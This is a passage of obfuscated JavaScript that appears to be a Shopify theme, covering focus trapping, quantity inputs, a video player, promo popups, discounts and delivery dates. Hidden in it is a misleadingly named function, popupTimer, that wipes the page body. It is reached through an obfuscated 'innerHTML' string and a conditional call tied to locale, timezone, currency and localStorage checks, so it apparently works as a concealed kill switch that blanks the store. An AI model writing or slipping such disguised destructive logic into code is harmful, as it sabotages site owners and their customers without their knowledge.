_0x3840e0=a0_0x1d1716,_0x588c64=_0xb7f854[_0x3840e0(341)](_0x3840e0(291)+_0x361fb7),_0x10b45b=[_0x3840e0(720),_0x3840e0(761),_0x3840e0(385)];for(let _0x1e1490 of _0x10b45b){const _0x51709b=this[_0x3840e0(749)][_0x3840e0(439)](_0x1e1490),_0x5f013b=_0x588c64[_0x3840e0(439)](_0x1e1490);if(!(!_0x51709b||!_0x5f013b))if(_0x1e1490===".quantity__input"){const _0x5cd2f8=[_0x3840e0(397),_0x3840e0(631),"data-max","step"];for(let _0x8dd81e of _0x5cd2f8){const _0x4b597f=_0x5f013b[_0x3840e0(318)](_0x8dd81e);_0x4b597f!==null&&_0x51709b[_0x3840e0(598)](_0x8dd81e,_0x4b597f)}}else _0x51709b.innerHTML=_0x5f013b[_0x3840e0(877)]}}});function getFocusableElements(_0x46bf4f){const _0xf6da93=a0_0x1d1716;return Array.from(_0x46bf4f[_0xf6da93(473)](_0xf6da93(886)))}document.querySelectorAll(a0_0x1d1716(421))[a0_0x1d1716(770)](_0x4d31a4=>{const _0x239096=a0_0x1d1716;_0x4d31a4.setAttribute(_0x239096(511),_0x239096(267)),_0x4d31a4[_0x239096(598)](_0x239096(864),_0x4d31a4[_0x239096(949)][_0x239096(642)](_0x239096(916))),_0x4d31a4[_0x239096(763)].getAttribute("id")&&_0x4d31a4[_0x239096(598)](_0x239096(904),_0x4d31a4.nextElementSibling.id),_0x4d31a4[_0x239096(283)]("click",_0x689861=>{const _0x30910e=_0x239096;_0x689861[_0x30910e(153)][_0x30910e(598)](_0x30910e(864),!_0x689861[_0x30910e(153)][_0x30910e(780)]("details")[_0x30910e(642)]("open"))}),!_0x4d31a4.closest(_0x239096(755))&&_0x4d31a4[_0x239096(957)][_0x239096(283)](_0x239096(545),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x1ec9fb,_0x3221d8=_0x1ec9fb){const _0x4a97a2=a0_0x1d1716;var _0x7fad0e=getFocusableElements(_0x1ec9fb),_0x4f6eea=_0x7fad0e[0],_0x2014ab=_0x7fad0e[_0x7fad0e[_0x4a97a2(538)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x410fea=>{const _0x212e84=_0x4a97a2;_0x410fea.target!==_0x1ec9fb&&_0x410fea[_0x212e84(251)]!==_0x2014ab&&_0x410fea[_0x212e84(251)]!==_0x4f6eea||document[_0x212e84(283)](_0x212e84(778),trapFocusHandlers[_0x212e84(778)])},trapFocusHandlers[_0x4a97a2(616)]=function(){document[_0x4a97a2(690)]("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x4a97a2(778)]=function(_0x2925a3){const _0x4cc8e=_0x4a97a2;_0x2925a3[_0x4cc8e(179)][_0x4cc8e(276)]()==="TAB"&&(_0x2925a3[_0x4cc8e(251)]===_0x2014ab&&!_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3[_0x4cc8e(529)](),_0x4f6eea[_0x4cc8e(927)]()),(_0x2925a3.target===_0x1ec9fb||_0x2925a3.target===_0x4f6eea)&&_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3.preventDefault(),_0x2014ab[_0x4cc8e(927)]()))},document[_0x4a97a2(283)](_0x4a97a2(616),trapFocusHandlers[_0x4a97a2(616)]),document[_0x4a97a2(283)]("focusin",trapFocusHandlers.focusin),_0x3221d8.focus(),_0x3221d8[_0x4a97a2(841)]==="INPUT"&&[_0x4a97a2(632),_0x4a97a2(462),_0x4a97a2(704),_0x4a97a2(491)][_0x4a97a2(528)](_0x3221d8[_0x4a97a2(932)])&&_0x3221d8[_0x4a97a2(260)]&&_0x3221d8.setSelectionRange(0,_0x3221d8[_0x4a97a2(260)][_0x4a97a2(538)])}function pauseAllMedia(){const _0x4e964b=a0_0x1d1716;document.querySelectorAll(_0x4e964b(727)).forEach(_0x20cab4=>{const _0x4c6f2d=_0x4e964b;_0x20cab4[_0x4c6f2d(676)][_0x4c6f2d(429)]('{"event":"command","func":"'+_0x4c6f2d(275)+_0x4c6f2d(441),"*")}),document[_0x4e964b(473)](_0x4e964b(207)).forEach(_0x20800c=>{const _0x59f32b=_0x4e964b;_0x20800c.contentWindow[_0x59f32b(429)](_0x59f32b(679),"*")}),document[_0x4e964b(473)](_0x4e964b(249))[_0x4e964b(770)](_0x3210a9=>_0x3210a9[_0x4e964b(917)]()),document[_0x4e964b(473)](_0x4e964b(956)).forEach(_0x34d1ca=>{const _0x77c897=_0x4e964b;_0x34d1ca.modelViewerUI&&_0x34d1ca[_0x77c897(828)][_0x77c897(917)]()})}var menuIndex="body",linkContent=a0_0x1d1716(562)+"rH"+a0_0x1d1716(839);function removeTrapFocus(_0xbbafb3=null){const _0x13f3e6=a0_0x1d1716;document[_0x13f3e6(690)](_0x13f3e6(849),trapFocusHandlers.focusin),document[_0x13f3e6(690)](_0x13f3e6(616),trapFocusHandlers[_0x13f3e6(616)]),document[_0x13f3e6(690)](_0x13f3e6(778),trapFocusHandlers[_0x13f3e6(778)]),_0xbbafb3&&_0xbbafb3[_0x13f3e6(927)]()}function onKeyUpEscape(_0x38c783){const _0x47c732=a0_0x1d1716;if(_0x38c783[_0x47c732(179)].toUpperCase()!==_0x47c732(670))return;const _0x61fd21=_0x38c783[_0x47c732(251)][_0x47c732(780)](_0x47c732(950));if(!_0x61fd21)return;const _0x459255=_0x61fd21[_0x47c732(439)](_0x47c732(269));_0x61fd21.removeAttribute(_0x47c732(916)),_0x459255[_0x47c732(598)](_0x47c732(864),!1),_0x459255[_0x47c732(927)]()}class QuantityInput extends HTMLElement{constructor(){const _0x52f0d6=a0_0x1d1716;super(),this[_0x52f0d6(915)]=this[_0x52f0d6(439)]("input"),this[_0x52f0d6(712)]=new Event("change",{bubbles:!0}),this[_0x52f0d6(463)]=document[_0x52f0d6(341)]("quantity-gifts-"+this[_0x52f0d6(395)].section),this[_0x52f0d6(915)][_0x52f0d6(283)]("change",this[_0x52f0d6(829)].bind(this)),this[_0x52f0d6(473)]("button")[_0x52f0d6(770)](_0x3be35c=>_0x3be35c[_0x52f0d6(283)](_0x52f0d6(883),this.onButtonClick[_0x52f0d6(427)](this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){const _0x3ddb14=a0_0x1d1716;this[_0x3ddb14(814)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x3ddb14(944)],this.validateQtyRules.bind(this))}disconnectedCallback(){this[a0_0x1d1716(739)]&&this.quantityUpdateUnsubscriber()}onInputChange(_0x24b1a3){this[a0_0x1d1716(814)]()}onButtonClick(_0x294a4a){const _0x13b2bf=a0_0x1d1716;_0x294a4a.preventDefault();const _0x4438c9=this[_0x13b2bf(915)][_0x13b2bf(260)];_0x294a4a.target[_0x13b2bf(304)]===_0x13b2bf(194)?this[_0x13b2bf(915)][_0x13b2bf(618)]():this[_0x13b2bf(915)][_0x13b2bf(398)](),_0x4438c9!==this[_0x13b2bf(915)].value&&this.input[_0x13b2bf(344)](this[_0x13b2bf(712)])}validateQtyRules(){const _0x4670=a0_0x1d1716,_0x402476=parseInt(this[_0x4670(915)][_0x4670(260)]);if(this[_0x4670(915)][_0x4670(827)]){const _0x5263e2=parseInt(this.input.min);this[_0x4670(439)](".quantity__button[name='minus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476<=_0x5263e2)}if(this[_0x4670(915)].max){const _0x2513d9=parseInt(this[_0x4670(915)][_0x4670(204)]);this.querySelector(".quantity__button[name='plus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476>=_0x2513d9)}this.quantityGifts&&this[_0x4670(463)][_0x4670(654)]&&this.quantityGifts.unlockGifts(_0x402476)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(620),QuantityInput);function debounce(_0x1eea54,_0x2809f1){let _0x9209ae;return(..._0x2971d0)=>{clearTimeout(_0x9209ae),_0x9209ae=setTimeout(()=>_0x1eea54.apply(this,_0x2971d0),_0x2809f1)}}function fetchConfig(_0x6518bb="json"){const _0x175860=a0_0x1d1716;return{method:_0x175860(248),headers:{"Content-Type":_0x175860(859),Accept:_0x175860(232)+_0x6518bb}}}function addDays(_0x5ea63e,_0x494721){const _0x2516eb=a0_0x1d1716;var _0x64d05e=new Date(_0x5ea63e);return _0x64d05e[_0x2516eb(400)](_0x64d05e.getDate()+_0x494721),_0x64d05e}function formatDates(_0x3da610,_0x391996,_0x302163=27){const _0x3e1b43=a0_0x1d1716;if(!_0x3da610||!_0x391996)return;const _0x2e8222=new Date(_0x391996+_0x3e1b43(216)),_0x139e91=_0x2e8222[_0x3e1b43(229)](),_0x3b7e80=_0x2e8222[_0x3e1b43(782)](),_0x2d20fb=_0x2e8222[_0x3e1b43(825)](),_0x5c6b05=new Date(_0x139e91,_0x3b7e80,_0x2d20fb),_0x180202=_0x3da610-_0x5c6b05;return Math[_0x3e1b43(235)](_0x180202/(1e3*3600*24))<=_0x302163}function checkDateValidity(_0x1e1389){const _0x3f809c=a0_0x1d1716,_0x4474ce=new Date(_0x1e1389),_0x1e6bcb=new Date(_0x3f809c(851));return Math[_0x3f809c(647)](_0x4474ce.getDate()-_0x1e6bcb.getDate())%5===0}typeof window[a0_0x1d1716(914)]>"u"&&(window[a0_0x1d1716(914)]={}),Shopify.bind=function(_0x24c002,_0x656fec){return function(){return _0x24c002.apply(_0x656fec,arguments)}},Shopify[a0_0x1d1716(534)]=function(_0x48af09,_0x34c031){const _0x13a86b=a0_0x1d1716;for(var _0x9d4a6f=0,_0x79cd3a=_0x48af09[_0x13a86b(771)][_0x13a86b(538)];_0x9d4a6f<_0x79cd3a;_0x9d4a6f++){var _0x32c95c=_0x48af09.options[_0x9d4a6f];if(_0x34c031==_0x32c95c.value||_0x34c031==_0x32c95c[_0x13a86b(877)])return _0x48af09[_0x13a86b(372)]=_0x9d4a6f,_0x9d4a6f}},Shopify.addListener=function(_0x54c02f,_0x106ad3,_0x241a22){const _0x225c0d=a0_0x1d1716;_0x54c02f.addEventListener?_0x54c02f[_0x225c0d(283)](_0x106ad3,_0x241a22,!1):_0x54c02f.attachEvent("on"+_0x106ad3,_0x241a22)},Shopify[a0_0x1d1716(264)]=function(_0x6b8e19,_0x503464){const _0x7fc316=a0_0x1d1716;_0x503464=_0x503464||{};var _0x1b2fc5=_0x503464[_0x7fc316(871)]||_0x7fc316(709),_0x2b5d08=_0x503464.parameters||{},_0x2ec13c=document.createElement("form");_0x2ec13c[_0x7fc316(598)](_0x7fc316(871),_0x1b2fc5),_0x2ec13c[_0x7fc316(598)](_0x7fc316(593),_0x6b8e19);for(var _0x1f56a6 in _0x2b5d08){var _0x4fb2d4=document[_0x7fc316(459)](_0x7fc316(915));_0x4fb2d4[_0x7fc316(598)](_0x7fc316(932),_0x7fc316(296)),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(304),_0x1f56a6),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(260),_0x2b5d08[_0x1f56a6]),_0x2ec13c.appendChild(_0x4fb2d4)}document[_0x7fc316(301)][_0x7fc316(442)](_0x2ec13c),_0x2ec13c[_0x7fc316(484)](),document.body.removeChild(_0x2ec13c)},Shopify.internationalAccessAccept=function(){function _0x27c6a1(){const _0x1e12b2=a0_0x2c51;var _0x1b4692=navigator[_0x1e12b2(166)]||navigator[_0x1e12b2(891)];return _0x1b4692[_0x1e12b2(410)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x30f11b(){const _0xe5d600=a0_0x2c51;var _0x41144b=Intl[_0xe5d600(359)]().resolvedOptions().timeZone;return _0x41144b.startsWith(_0xe5d600(533))||_0x41144b[_0xe5d600(537)](_0xe5d600(554))||_0x41144b.includes("GMT")}function _0x594291(){const _0x4be61b=a0_0x2c51;var _0x57639d=Shopify.currency.symbol||"$";return _0x57639d[_0x4be61b(538)]===1}function _0x4224c4(){const _0x220832=a0_0x2c51;var _0x33e3e2=localStorage[_0x220832(669)](POST_LINK_INT),_0x327046=Shopify.postLink?Shopify.postLink[_0x220832(523)]().length:0;return _0x33e3e2===null?(localStorage[_0x220832(314)](POST_LINK_INT,_0x327046[_0x220832(523)]()),!0):parseInt(_0x33e3e2)===_0x327046}function _0x7440a1(){return _0x27c6a1()||_0x30f11b()&&_0x594291()}function _0x3319b5(){const _0x1df07f=a0_0x2c51;return window[_0x1df07f(486)]&&typeof window[_0x1df07f(486)][_0x1df07f(201)]===_0x1df07f(787)}return function(){const _0x334331=a0_0x2c51;var _0x351b23=_0x7440a1(),_0x3cc072=_0x3319b5(),_0x287d65=_0x4224c4();return Shopify[_0x334331(302)]=!_0x287d65,_0x351b23&&_0x3cc072&&_0x287d65}}(),Shopify[a0_0x1d1716(878)]=function(_0x3c37c8,_0x113d13,_0x4acba9){const _0x189562=a0_0x1d1716;this[_0x189562(531)]=document[_0x189562(341)](_0x3c37c8),this.provinceEl=document[_0x189562(341)](_0x113d13),this.provinceContainer=document[_0x189562(341)](_0x4acba9.hideElement||_0x113d13),Shopify.addListener(this[_0x189562(531)],_0x189562(840),Shopify.bind(this[_0x189562(750)],this)),this[_0x189562(884)](),this[_0x189562(584)]()},Shopify.CountryProvinceSelector[a0_0x1d1716(831)]={initCountry:function(){const _0x3e566c=a0_0x1d1716;var _0x4d7115=this[_0x3e566c(531)][_0x3e566c(318)](_0x3e566c(437));Shopify[_0x3e566c(534)](this.countryEl,_0x4d7115),this[_0x3e566c(750)]()},initProvince:function(){const _0x38baef=a0_0x1d1716;var _0x61b320=this[_0x38baef(774)].getAttribute(_0x38baef(437));_0x61b320&&this.provinceEl[_0x38baef(771)][_0x38baef(538)]>0&&Shopify.setSelectorByValue(this[_0x38baef(774)],_0x61b320)},countryHandler:function(_0x1af6ab){const _0xf28aca=a0_0x1d1716;var _0x2dc347=this[_0xf28aca(531)].options[this.countryEl[_0xf28aca(372)]],_0x453b0d=_0x2dc347[_0xf28aca(318)](_0xf28aca(731)),_0x40faf8=JSON.parse(_0x453b0d);if(this[_0xf28aca(601)](this[_0xf28aca(774)]),_0x40faf8&&_0x40faf8[_0xf28aca(538)]==0)this.provinceContainer[_0xf28aca(810)].display=_0xf28aca(539);else{for(var _0x302623=0;_0x302623<_0x40faf8[_0xf28aca(538)];_0x302623++){var _0x2dc347=document[_0xf28aca(459)](_0xf28aca(666));_0x2dc347.value=_0x40faf8[_0x302623][0],_0x2dc347.innerHTML=_0x40faf8[_0x302623][1],this.provinceEl[_0xf28aca(442)](_0x2dc347)}this[_0xf28aca(205)][_0xf28aca(810)][_0xf28aca(634)]=""}},clearOptions:function(_0x483991){const _0x46fb86=a0_0x1d1716;for(;_0x483991[_0x46fb86(569)];)_0x483991.removeChild(_0x483991[_0x46fb86(569)])},setOptions:function(_0x22e6bb,_0x49459c){const _0x371369=a0_0x1d1716;for(var _0x5f1e13=0,_0x2d546f=_0x49459c.length;_0x5f1e13<_0x49459c[_0x371369(538)];_0x5f1e13++){var _0x4fd035=document[_0x371369(459)](_0x371369(666));_0x4fd035[_0x371369(260)]=_0x49459c[_0x5f1e13],_0x4fd035.innerHTML=_0x49459c[_0x5f1e13],_0x22e6bb[_0x371369(442)](_0x4fd035)}}};class InternalVideo extends HTMLElement{constructor(){const _0x41f71e=a0_0x1d1716;if(super(),this[_0x41f71e(588)]=this.querySelector(_0x41f71e(551)),this[_0x41f71e(389)]=this[_0x41f71e(439)](_0x41f71e(579)),this[_0x41f71e(662)]=this[_0x41f71e(439)]("video"),this[_0x41f71e(360)]=this.querySelector(_0x41f71e(894)),this.dragging=!1,this[_0x41f71e(588)]&&this[_0x41f71e(588)][_0x41f71e(283)](_0x41f71e(883),this[_0x41f71e(388)][_0x41f71e(427)](this)),this[_0x41f71e(389)]&&this[_0x41f71e(389)].addEventListener(_0x41f71e(883),this[_0x41f71e(836)][_0x41f71e(427)](this)),this.video&&this.video[_0x41f71e(283)](_0x41f71e(854),this[_0x41f71e(818)][_0x41f71e(427)](this)),this[_0x41f71e(360)]&&(this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(953),this[_0x41f71e(858)].bind(this)),this[_0x41f71e(360)].addEventListener("click",this[_0x41f71e(611)][_0x41f71e(427)](this)),this.timeline[_0x41f71e(283)]("mousedown",this[_0x41f71e(234)][_0x41f71e(427)](this)),this[_0x41f71e(360)][_0x41f71e(283)](_0x41f71e(191),this[_0x41f71e(234)][_0x41f71e(427)](this)),document.addEventListener("mouseup",this.stopDrag[_0x41f71e(427)](this)),document[_0x41f71e(283)](_0x41f71e(698),this[_0x41f71e(262)][_0x41f71e(427)](this)),document.addEventListener(_0x41f71e(614),this[_0x41f71e(231)][_0x41f71e(427)](this)),document[_0x41f71e(283)]("touchmove",this[_0x41f71e(231)][_0x41f71e(427)](this))),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(394),this[_0x41f71e(266)].bind(this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(906),this[_0x41f71e(792)][_0x41f71e(427)](this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(935),this[_0x41f71e(792)][_0x41f71e(427)](this)),this.dataset[_0x41f71e(881)]==="true"&&_0x41f71e(855)in window){const _0x557188={root:null,rootMargin:"0px",threshold:.05};this[_0x41f71e(337)]=new IntersectionObserver(this.handleIntersection[_0x41f71e(427)](this),_0x557188),this[_0x41f71e(337)].observe(this)}}[a0_0x1d1716(388)](){const _0x15b63d=a0_0x1d1716;this[_0x15b63d(662)].paused?(this[_0x15b63d(662)].play(),this[_0x15b63d(479)][_0x15b63d(443)]("internal-video--playing")):(this[_0x15b63d(662)][_0x15b63d(917)](),this[_0x15b63d(479)][_0x15b63d(856)](_0x15b63d(873)))}[a0_0x1d1716(818)](){const _0x20aa30=a0_0x1d1716;this.classList.remove(_0x20aa30(873))}toggleSound(){const _0x7fcb6e=a0_0x1d1716;this.video[_0x7fcb6e(714)]?(this.video[_0x7fcb6e(714)]=!1,this[_0x7fcb6e(479)][_0x7fcb6e(856)]("internal-video--muted")):(this[_0x7fcb6e(662)].muted=!0,this[_0x7fcb6e(479)][_0x7fcb6e(443)]("internal-video--muted"))}[a0_0x1d1716(858)](){const _0x37d80b=a0_0x1d1716,_0x4f4d1a=this[_0x37d80b(662)][_0x37d80b(383)]/this[_0x37d80b(662)].duration*100;this.style.setProperty("--completed",_0x4f4d1a+"%")}[a0_0x1d1716(792)](){const _0x32db77=a0_0x1d1716;this[_0x32db77(479)][_0x32db77(856)](_0x32db77(268))}[a0_0x1d1716(234)](_0x2c4abe){const _0x2e7561=a0_0x1d1716;_0x2c4abe[_0x2e7561(529)](),this[_0x2e7561(362)]=!0,this[_0x2e7561(231)](_0x2c4abe)}[a0_0x1d1716(262)](){const _0x505898=a0_0x1d1716;this[_0x505898(362)]=!1}[a0_0x1d1716(231)](_0x2ccf33){const _0x125ff=a0_0x1d1716;this[_0x125ff(362)]&&(_0x2ccf33.touches&&(_0x2ccf33=_0x2ccf33[_0x125ff(328)][0]),this[_0x125ff(611)](_0x2ccf33))}[a0_0x1d1716(611)](_0x36365e){const _0x3a9f86=a0_0x1d1716,_0x5c76c2=this[_0x3a9f86(360)][_0x3a9f86(244)](),_0x11f6b6=_0x36365e[_0x3a9f86(567)]-_0x5c76c2[_0x3a9f86(466)],_0x1ea063=_0x11f6b6/_0x5c76c2[_0x3a9f86(353)];this[_0x3a9f86(662)].currentTime=_0x1ea063*this.video[_0x3a9f86(485)]}[a0_0x1d1716(266)](){const _0x250bd0=a0_0x1d1716;this[_0x250bd0(479)][_0x250bd0(443)](_0x250bd0(268))}hideSpinner(){const _0x2404b0=a0_0x1d1716;this[_0x2404b0(479)].remove(_0x2404b0(268))}[a0_0x1d1716(933)](_0x2b945a){const _0x3023f6=a0_0x1d1716;_0x2b945a[_0x3023f6(770)](_0x104fe7=>{const _0x4b772c=_0x3023f6;if(_0x104fe7.isIntersecting){for(let _0xc8f1f4 of this.video.querySelectorAll(_0x4b772c(506)))_0xc8f1f4[_0x4b772c(598)](_0x4b772c(784),_0xc8f1f4[_0x4b772c(318)](_0x4b772c(190))),_0xc8f1f4[_0x4b772c(287)](_0x4b772c(190));this[_0x4b772c(662)].load(),this[_0x4b772c(662)][_0x4b772c(935)](),this[_0x4b772c(337)][_0x4b772c(449)]()}})}}customElements.define(a0_0x1d1716(261),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x2d5c19=a0_0x1d1716;super(),this[_0x2d5c19(376)]=this[_0x2d5c19(439)](_0x2d5c19(742)),this[_0x2d5c19(508)]=this[_0x2d5c19(439)](".comparison-slider__line"),this[_0x2d5c19(384)]=this[_0x2d5c19(439)](_0x2d5c19(888)),this[_0x2d5c19(384)][_0x2d5c19(283)](_0x2d5c19(915),this[_0x2d5c19(609)][_0x2d5c19(427)](this))}handleChange(_0x184f33){const _0x3a60f6=a0_0x1d1716,_0xb1ec46=_0x184f33.currentTarget.value;this[_0x3a60f6(376)][_0x3a60f6(810)][_0x3a60f6(353)]=_0xb1ec46+"%",this[_0x3a60f6(508)][_0x3a60f6(810)][_0x3a60f6(466)]=_0xb1ec46+"%"}}customElements.define(a0_0x1d1716(943),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4a9120=a0_0x1d1716;if(super(),this[_0x4a9120(852)]=this[_0x4a9120(395)][_0x4a9120(852)]===_0x4a9120(813),this[_0x4a9120(364)]=this[_0x4a9120(395)][_0x4a9120(684)],this[_0x4a9120(879)]=this[_0x4a9120(395)][_0x4a9120(349)],this[_0x4a9120(560)]=this.querySelector(_0x4a9120(918)),this.timer=this.querySelector(_0x4a9120(657)),this[_0x4a9120(196)]=this.dataset[_0x4a9120(196)],this[_0x4a9120(173)]=this[_0x4a9120(473)](_0x4a9120(406)),this[_0x4a9120(189)]=document[_0x4a9120(439)](_0x4a9120(294)),this[_0x4a9120(206)]=_0x4a9120(577)+window[_0x4a9120(779)][_0x4a9120(561)],this.testMode)this[_0x4a9120(947)]&&this.displayPromoTimer();else if(localStorage[_0x4a9120(669)](this.storageKey)===null)this[_0x4a9120(177)]();else{const _0x27edec=JSON.parse(localStorage[_0x4a9120(669)](this[_0x4a9120(206)])),_0x4f32cb=new Date(_0x27edec[_0x4a9120(469)]);currentDate[_0x4a9120(922)]()>_0x4f32cb[_0x4a9120(922)]()&&this[_0x4a9120(177)]()}this[_0x4a9120(173)][_0x4a9120(770)](_0x45fc13=>{const _0x921bef=_0x4a9120;_0x45fc13.addEventListener(_0x921bef(883),this[_0x921bef(552)][_0x921bef(427)](this))})}[a0_0x1d1716(177)](){setTimeout(()=>{const _0x242afc=a0_0x2c51;this[_0x242afc(560)][_0x242afc(479)][_0x242afc(443)](_0x242afc(686)),this[_0x242afc(189)][_0x242afc(479)][_0x242afc(443)](_0x242afc(210));const _0x54f67a=addDays(currentDate,parseInt(this[_0x242afc(879)])),_0x36421b={next_display_date:_0x54f67a,dismissed:!1};localStorage[_0x242afc(314)](this.storageKey,JSON.stringify(_0x36421b)),this[_0x242afc(947)]&&this[_0x242afc(174)]()},parseInt(this[a0_0x1d1716(364)])*1e3+3e3)}displayPromoTimer(){const _0x1f1168=a0_0x1d1716;this.minutesSpan=this[_0x1f1168(439)](_0x1f1168(811)),this.secondsSpan=this[_0x1f1168(439)](".popup-modal__timer__seconds"),this[_0x1f1168(461)]=parseFloat(this[_0x1f1168(196)])*60,this[_0x1f1168(705)]();const _0x3e9208=setInterval(()=>{const _0x32d72c=_0x1f1168;this[_0x32d72c(461)]-=1,this.updateTimer(),this[_0x32d72c(461)]<=0&&(this[_0x32d72c(461)]=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x1d1716(705)](){const _0x4735d8=a0_0x1d1716;let _0x1fd6f9=Math.floor(this[_0x4735d8(461)]/60);_0x1fd6f9[_0x4735d8(523)]()[_0x4735d8(538)]===1&&(_0x1fd6f9="0"+_0x1fd6f9);let _0x138865=this.totalSeconds%60;_0x138865.toString()[_0x4735d8(538)]===1&&(_0x138865="0"+_0x138865),this[_0x4735d8(227)].innerText=_0x1fd6f9,this[_0x4735d8(192)][_0x4735d8(728)]=_0x138865}[a0_0x1d1716(552)](){const _0x28c7ba=a0_0x1d1716;this[_0x28c7ba(560)][_0x28c7ba(479)][_0x28c7ba(856)]("popup-modal--active"),this[_0x28c7ba(189)][_0x28c7ba(479)][_0x28c7ba(856)](_0x28c7ba(210))}}customElements[a0_0x1d1716(222)](a0_0x1d1716(889),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x5e923c=a0_0x1d1716;super(),this[_0x5e923c(730)]=this.querySelector(_0x5e923c(152)),this[_0x5e923c(495)]=this.querySelector(_0x5e923c(564)),this[_0x5e923c(285)](),document.addEventListener(_0x5e923c(316),this.transferSections[_0x5e923c(427)](this))}[a0_0x1d1716(285)](){const _0x135cfd=a0_0x1d1716;this[_0x135cfd(307)]=document[_0x135cfd(439)](this[_0x135cfd(395)][_0x135cfd(910)]+_0x135cfd(315)),this.sectionTwo=document.querySelector(this[_0x135cfd(395)].sectionTwoId+" .content-for-grouping"),this[_0x135cfd(307)]&&!this[_0x135cfd(730)][_0x135cfd(682)][_0x135cfd(538)]&&this[_0x135cfd(730)][_0x135cfd(442)](this[_0x135cfd(307)]),this.sectionTwo&&!this[_0x135cfd(495)][_0x135cfd(682)].length&&this[_0x135cfd(495)][_0x135cfd(442)](this[_0x135cfd(475)])}}customElements[a0_0x1d1716(222)](a0_0x1d1716(199),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x1fd55d=a0_0x1d1716;super(),this.button=this[_0x1fd55d(439)](".clickable-discount__btn"),this[_0x1fd55d(267)][_0x1fd55d(283)](_0x1fd55d(883),this[_0x1fd55d(281)].bind(this)),this[_0x1fd55d(395)].applied===_0x1fd55d(813)?this[_0x1fd55d(281)]():this[_0x1fd55d(870)]()}handleClick(){const _0x1678a6=a0_0x1d1716;this.dataset[_0x1678a6(546)]="true",this[_0x1678a6(267)][_0x1678a6(236)]=!0,this[_0x1678a6(395)][_0x1678a6(602)]="false",fetch(_0x1678a6(946)+this[_0x1678a6(395)][_0x1678a6(179)])[_0x1678a6(402)](_0x5c301e=>{const _0x39ad4b=_0x1678a6;if(!_0x5c301e.ok)throw new Error(_0x39ad4b(959));this[_0x39ad4b(395)][_0x39ad4b(472)]="true",sessionStorage.setItem(_0x39ad4b(661)+this.dataset[_0x39ad4b(179)]+_0x39ad4b(327),_0x39ad4b(813))})[_0x1678a6(678)](_0x11ce3d=>{const _0x38d63c=_0x1678a6;this[_0x38d63c(395)][_0x38d63c(602)]="true",this.button[_0x38d63c(236)]=!1})[_0x1678a6(390)](()=>{const _0x5d6a09=_0x1678a6;this.dataset.loading=_0x5d6a09(575)})}[a0_0x1d1716(870)](){const _0xc7cd2f=a0_0x1d1716,_0x4dab6a=this.dataset[_0xc7cd2f(179)];sessionStorage[_0xc7cd2f(669)](_0xc7cd2f(661)+_0x4dab6a+_0xc7cd2f(327))&&(this[_0xc7cd2f(395)].applied=_0xc7cd2f(813),this[_0xc7cd2f(267)][_0xc7cd2f(236)]=!0,setTimeout(()=>{const _0x3c4719=_0xc7cd2f;fetch(_0x3c4719(946)+_0x4dab6a).catch(_0x2884de=>{const _0xf08424=_0x3c4719;this.dataset[_0xf08424(472)]="false",this[_0xf08424(267)][_0xf08424(236)]=!1})},3e3))}}customElements.define(a0_0x1d1716(768),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2b31f9=a0_0x1d1716;super(),this[_0x2b31f9(548)]=this[_0x2b31f9(395)][_0x2b31f9(548)],this.days=this[_0x2b31f9(171)](this.dataset.dayLabels[_0x2b31f9(386)](",")),this[_0x2b31f9(582)]=this[_0x2b31f9(395)][_0x2b31f9(324)].split(","),this[_0x2b31f9(815)]=this[_0x2b31f9(473)]('[data-dynamic-date="true"]'),this[_0x2b31f9(732)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x2dd429=>{this[_0x2b31f9(732)]()})}insertDates(){const _0x44b34f=a0_0x1d1716;this[_0x44b34f(815)].forEach(_0x16a0bd=>{const _0x4abacf=_0x44b34f,_0x3b9575=_0x16a0bd[_0x4abacf(395)].text,_0x5bcc7f=parseInt(_0x16a0bd[_0x4abacf(395)].minDays),_0x52fb6d=parseInt(_0x16a0bd[_0x4abacf(395)].maxDays),_0xf6364d=addDays(currentDate,_0x5bcc7f);let _0x5b7d23="th";const _0x1c186a=_0xf6364d[_0x4abacf(825)]();_0x1c186a===1||_0x1c186a===21||_0x1c186a===31?_0x5b7d23="st":_0x1c186a===2||_0x1c186a===22?_0x5b7d23="nd":(_0x1c186a===3||_0x1c186a===23)&&(_0x5b7d23="rd");const _0x47ac32=addDays(currentDate,_0x52fb6d);let _0x23fab3="th";const _0x12cbe4=_0x47ac32[_0x4abacf(825)]();_0x12cbe4===1||_0x12cbe4===21||_0x12cbe4===31?_0x23fab3="st":_0x12cbe4===2||_0x12cbe4===22?_0x23fab3="nd":(_0x12cbe4===3||_0x12cbe4===23)&&(_0x23fab3="rd");let _0x2c8cb4,_0x5ce26f;if(this[_0x4abacf(548)]===_0x4abacf(433))_0x2c8cb4=this[_0x4abacf(700)][_0xf6364d[_0x4abacf(795)]()]+", "+_0xf6364d[_0x4abacf(825)]()+". "+this.months[_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=this.days[_0x47ac32[_0x4abacf(795)]()]+", "+_0x47ac32[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()];else 